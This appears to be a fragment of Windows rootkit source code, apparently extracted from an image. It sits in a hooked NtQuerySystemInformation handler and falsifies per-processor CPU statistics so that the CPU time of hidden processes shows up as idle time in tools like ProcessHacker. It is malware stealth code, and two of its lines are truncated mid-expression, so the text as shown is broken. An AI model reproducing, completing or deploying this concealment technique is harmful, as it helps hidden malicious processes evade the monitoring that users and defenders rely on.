 // Hide CPU usage
else if (systemInformationClass == SystemProcessorPerformanceInformation)
{
// ProcessHacker graph per CPU
LARGE_INTEGER hiddenKernelTime = { 0 };
LARGE_INTEGER hiddenUserTime = { 0 };
if (GetProcessHiddenTimes(&hiddenKernelTime, &hiddenUserTime, NULL))
{
PNT_SYSTEM_PROCESSOR_PERFORMANCE_INFORMATION performanceInformation = (PNT_SYSTEM_PROCESSOR_PERFORMANCE_INFORMATION)s
ULONG numberOfProcessors = newReturnLength / sizeof(NT_SYSTEM_PROCESSOR_PERFORMANCE_INFORMATION);
for (ULONG i = 0; i < numberOfProcessors; i++)
{
//TODO: This works, but it needs to be on a per-cpu basis instead of x / numberOfProcessors
performanceInformation[i].KernelTime.QuadPart += hiddenUserTime.QuadPart / numberOfProcessors;
performanceInformation[i].UserTime.QuadPart -= hiddenUserTime.QuadPart / numberOfProcessors;
performanceInformation[i].IdleTime.QuadPart += (hiddenKernelTime.QuadPart + hiddenUserTime.QuadPart) / number
}
}
}